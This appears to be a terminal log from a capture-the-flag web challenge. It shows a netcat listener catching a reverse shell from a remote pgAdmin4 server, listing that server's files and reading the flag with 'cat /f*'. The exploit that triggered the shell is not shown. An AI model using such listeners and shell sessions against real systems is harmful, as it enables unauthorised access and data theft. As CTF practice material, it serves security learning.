 Ncat: bind to :::8888: Address already in use. QUITTING.
root@iZbp1111yup999vjd47e1rZ:~/web_ctf/timu2 # nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 121.196.193.233.
Ncat: Connection from 121.196.193.233:33008.
ls
DEPENDENCIES
LICENSE
__pycache__
config.py
config_distro.py
docs
gunicorn_config.py
migrations
pgAdmin4.py
pgAdmin4.wsgi
pgacloud
pgadmin
pgadmin.themes.json
run_pgadmin.py
setup.py
cat /f*
D0g3{5dfcef69-295a-415f-8abd-cec1c704f838}
^C
root@iZbp1111yup999vjd47e1rZ:~/web_ctf/timu2 #